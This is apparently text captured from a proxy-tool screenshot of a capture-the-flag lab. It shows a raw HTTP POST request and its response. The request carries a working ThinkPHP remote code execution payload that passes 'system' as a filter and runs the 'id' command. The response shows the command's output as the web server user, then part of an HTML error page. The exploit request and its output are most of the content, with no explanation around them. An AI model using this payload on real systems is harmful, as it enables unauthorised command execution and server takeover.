 Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host: node3.buuoj.cn:25895
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Mar 2020 03:16:20 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 7386
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue", helvetica, Arial,
'Microsoft YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px;
word-break: break-word;
}
h1{
margin: 10px 0 0;
font-size: 28px;